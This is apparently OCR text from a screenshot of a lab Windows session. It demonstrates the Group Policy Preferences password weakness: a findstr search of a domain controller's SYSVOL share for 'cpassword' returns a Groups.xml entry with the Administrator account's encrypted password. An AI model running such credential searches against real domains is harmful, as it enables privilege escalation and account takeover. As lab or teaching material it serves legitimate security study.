 Select C:\Windows\system32\cmd.exe
C:\Users\b0x>
C:\Users\b0x>
C:\Users\b0x>set user
USERDNSDOMAIN=DC3.INDISHELL.LAB
USERDOMAIN=DC3
USERNAME=b0x
USERPROFILE=C:\Users\b0x
findstr command to search whether groups.xml file is
present in SYSVOL directory of the DC machine or
not.
C:\Users\b0x>
C:\Users\b0x>findstr /S cpassword \\DC3\sysvol\*.xml
\\DC3\sysvol\dc3.indishell.lab\Policies\{7540E18E-2779-4B58-991C-5CEB7EC20B27}\Machine\Preferences\Groups\Groups.xml:<Gr
oups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Administr
ator" image="2" changed="2018-09-19 18:01:56" uid="{E8A40729-45A4-4FFD-8496-6B56B64B8E54}"><Properties action="U" newNam
e="" fullName="" description="" cpassword="5oQWFW21TsKZNFJoXslyo5r1aFohs/NG8J9f3b5nSww" changeLogon="1" noChange="0" nev
erExpires="0" acctDisabled="0" userName="Administrator"/></User>
C:\Users\b0x>